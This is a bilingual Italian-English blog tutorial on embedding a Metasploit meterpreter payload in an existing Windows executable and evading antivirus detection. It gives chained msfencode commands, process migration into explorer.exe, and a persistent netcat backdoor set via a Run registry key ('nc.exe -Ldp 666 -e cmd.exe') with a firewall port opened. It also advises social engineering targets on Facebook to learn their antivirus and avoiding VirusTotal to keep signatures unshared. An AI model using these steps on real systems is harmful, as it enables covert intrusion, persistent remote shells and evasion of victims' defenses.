Generate Undetectable Payload and Persistent Netcat Backdoor
Questo è il secondo articolo, spiega come creare un payload quanto più “undetectable” dagli antivirus e, una volta exploitato il sistema, creare una backdoor persistente con netcat. Oltre a questo, a fine articolo, ci saranno sviluppi sulla questione “sgamabile/non sgamabile”, in allegato c’è pure lo script che ho scritto per velocizzare le operazioni di creazione e di offuscamento… Come per l’ articolo precedente l’inglese utilizzato è molto semplice e le immagini sono esplicative, buona lettura!
In this article we show you how to built meterpreter payload inside an existent EXE, mask it at AV detenction and how to make a persistent netcat backdoor with BackBox 2.05
What you will learn…
-
you will learn how to generate payload with msfpayload
-
you will learn how to encode with msfencode and mask payload at AV detection
-
you will learn how to upload netcat and execute it on start up
What you should know…
-

you have to know (read you MUST know) how to move on Linux system, basic command, for example move trought the Directory, copy/past/remove file or dir
-
you have to know (at least the base) how to work msfpayload, msfencode and msfconsole
Will start with choosing payload and generating it!
Selection of a payload is very simple, but we have to keep it in our mind that the AV signature is aware of most of known payloads generated by msfpayload. This is due to the a non considerable usage of web sites like virustotal.com that by analyzing our payloads they share the signatures with software house that develop anti virus. We will be performing our practical case to make sure that our signature being not indexed/detected. To perform this task, I am going to use one of my script which allows to change and try different payload, and also different encode of setup msfconsole with the correct listener. This will allow me to perform my job faster.
So lets run through together step by step.

run script
Let’s start with the meterpreter reverse_tcp (the most detectable one). Meterpreter, short for The Meta-Interpreter, is an advanced payload
that is included in the Metasploit Framework. Its purpose is to provide complex and advanced features that would otherwise be tedious to implement purely in assembly. The way that it accomplishes this is by allowing developers to write their own extensions in the form of shared object (DLL) files that can be uploaded and injected into a running process on a target computer after exploitation has occurred. Meterpreter and all of the extensions that it loads are executed entirely from memory and never touch the disk, thus allowing them to execute under the radar of standard Anti-Virus detection.
To build a payload we will need know our IP address (private one, remember that we are on the same network of the victim) and the port where we will put the listener. My script will do that automatically by askin to insert the IP address and PORT. So, we can set up the payload (also remember that different payload have different options) with the correct variable and also we can choose the EXE where we want to hide our payload!!!
The command to perform and generate payload is simple:
msfpayload $payload $IP $PORT

scegliere l’eseguibile adatto
To this end I’ve selected msnsgs.exe (messenger), we might have some exe in our path. So, choose payload, generate it, choose an existent EXE, hide the payload inside the selected EXE, and encode all in order to mask against AV detection. This part is not simple!
The current generation of all AVs detects payload generated with msfpayload. Performing our practical case for this article I’ve run test with Avast and AVG anti viruses. Avast has detected all of my payloads, but with AVG, after several attempts I’ve found the way to escalate the detection.
As you can see on image, the best thing to do is piping different encodes for “x” time… At this step we have to work hard! Try many and many times. This is the most hard part of our achievement and it requires lots of time. We have to find out the way to escape of AV detection for our signature.
Honestly speaking, it doesn’t really exist an exact science but it does exist a sequence of step to follow/perform and the only way to get success is knowing how to play around all this technique/sequence of instructions. The technique mentioned consist to knowing how to play around the encodes and their options. My personal suggestion is making a few more iteration around encodes (getting more familiar wiith and chaining them) and with a good information gathering action performed we can hopefully discover which AVs is running on target system. In this way we can build an obfuscated payload for a specific AV. We can’t built anymore stealth executable binaries which was possible until a few times ago. So, being patient in this case will play a fundamental role if we would like to use msfpayload because, I’d like to remind you, if we don’t want to being detected and blocked by AV we have no other choice but writing our own backdoor.
So, let go ahead by performing the following action to encode the payload inside an EXE file:
msfencode -e $encode -c $ManyTimeEnc -t $type -x $exe -o $output
Which is in our case:
msfpayload $payload $IP $PORT | msfencode -e $encode -c $ManyTimeEnc -t $type -x $exe -o $output1 | msfencode -e $encode -c $ManyTimeEnc -t $type -x $output1 -o $output2 | msfencode -e $encode -c $ManyTimeEnc -t $type -x $output2 -o $output3

set up ip address
As mentioned above, you can try several time with different encodersand with different option… This step is the hard one but nothing is impossible to achieve our goal here and bypass AV detection!!!

minaccia rilevata
…the way to bypass AV detection!!!
upload evil exe
undetected
Msfconsole has been setup and started by our automated script, the infected exe has been uploaded via shared folder, none of threat has been found so let’s go into meterpreter. The meterpreter offer us a suite of command and useful tools in order to proceed and have success in what we are doing here. The first thing to do is for sure is migrating the process into another one, this is necessary in case of our executable binary being blocked by terminating the meterpreter session. The migration is usually being done into an explorer.exe which is the application manager of windows, an essential process of system for its functioning.
meterpreter

lista processi
migrare il processo
Now lets migrate the process into explorer.exe with the following command:
migrate $id
Above you can see different screenshots of the same process…
Now lets proceed with upload and setup of netcat. In order to achieve this step we will need the tool nc.exe!
And the following step to set up nc.exe in order to make it start automatically during the next reboot! To do this I’ve selected the port 666 (just to be a bitevil 😉 ). This step include also the modification of windows register and the firewall.
upload netcat.exe
meterpreter > upload /pentest/windows-binaries/tools/nc.exe C:\\windows\\system32
This adds the nc.exe to the register to start at boot To do this we will modify the register key: ‘HKLM\software\microsoft\windows\currentversion\run’ in order to run netcat in every reboot of the system on port 666
meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d ‘C:\windows\system32\nc.exe -Ldp 666 -e cmd.exe‘
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
So, we will proceed to alter the system in order to allow for remote connections through firewall. We just open a normal CMD of windows and run the command “netsh” to apply for the above changes as follow:
meterpreter > execute -f cmd -i
D:\> netsh firewall show opmode
This need to open firewall D:\> netsh firewall add portopening TCP 666 “Service Firewall” ENABLE ALL
aprire il firewall di winzoz
Now lets reboot the VirtualMachine and lets connect with netcat…..
reboot e connessione con netcat
connesso 😉
Qui l’articolo finiva, ma come potete capire da soli, creare un eseguibile che sia realmente non rilevabile è un impresa assai ardua, potremmo dire che è quasi una questione di fortuna… la qual cosa ovviamente non ci aggrada, cosa possiamo allora? bè ci sono un paio di cose che sicuramente possono aiutarci:
- una buona, se non ottima, sessione di information gathering e social engineering, con l’ ausilio di facebook, per esempio, una volta contattato il nostro obiettivo possiamo cercare di farci dire che AV gira sulla propria macchina. Così facendo possiamo concentrarci a rendere sicuro l’eseguibile verso un solo AV, e non brancoleremo nel buio, risparmiando un sacco di tempo e fatica!
- possiamo creare e scrivere noi il malware, forse è l’unico sistema certo….
- oppure, l’ultima possibilità, non semplice ma tutto sommato abbastanza sicura è seguire quello riportato in questi 2 articoli http://tinyurl.com/5tjtr4x e http://tinyurl.com/3v8zrkv , li ho letti parecchie volte e sto ancora cercando di comprenderli bene, colpa mia e delle mie lacune nella programmazione… per ora restano di fatto la miglior soluzione per l’offuscamento del payload all’interno di un eseguibile. Se qualcuno passando di qui leggesse questo articolo e volesse commentare assieme a me e aiutarmi a sciogliere quei dubbi che mi son rimasti, sarò ben felice di esporre i miei risultati e i miei “esperimenti” in merito.
Qualche considerazione sullo script:
Quello che ho scritto è un semplice script in bash, non mi serviva che fosse scritto “bene”, mi serviva che facesse velocemente quei passaggi che altrimenti avrei dovuto ripete a mano decine e decine di volte… Il consiglio è di giocare parecchio con gli encoder e con i vari payload, ricordatevi che dovete avere già degli eseguibili di winzoz, io ho messenger, calc e flash, lo script vi scrive già il .rc che msfconsole caricherà avviando l’handler che si aspetta una connessione in entrata, se tutto va a buon fine dovreste avere una sessione di meterpreter aperta! Visto che l’operazione dovrete ripertela parecchie volte ho pensato che tenere traccia del tempo/data fosse una buona idea per non sbagliare e confondere le dozzine di .exe che creerete prima di trovare la giusta combinazione tra encoders e payloads che non viene rilevata dagli AV…. Il flag -t ora è impostato su vbs, consiglio di provare prima con raw e poi con exe! Altro consiglio MOLTO importante, è scritto chiaramente anche nell’articolo: l’utilizzo di virustotal è da evitare, a forza di caricare gli eseguibili ormai le signature di msf sono sputtanate, questo è il grosso problema che ora non ci permette di portare a termine una sessione di pentest, è vero da un lato è una buona cosa in quanto almeno possiamo stare sicuri che il primo stronzetto non ci infetti, ma dall’ altro lato ci rende la vita difficile a volte “inutilmente”, quindi, evitate di fare scansioni con virustotal se non volete che il giorno dopo la vostra creazione sia riconosciuta da tutti gli antivirus, virustotal essendo in partnership con le case produttrici di AV rilascia le vostre signature!! =) Spero che qualcuno si sia interessato alla questione e si faccia avanti!
A risentirci presto e magari ci saranno altre news!!! Bella!!
noyse
Tags: hack, meterpreter, payload undetected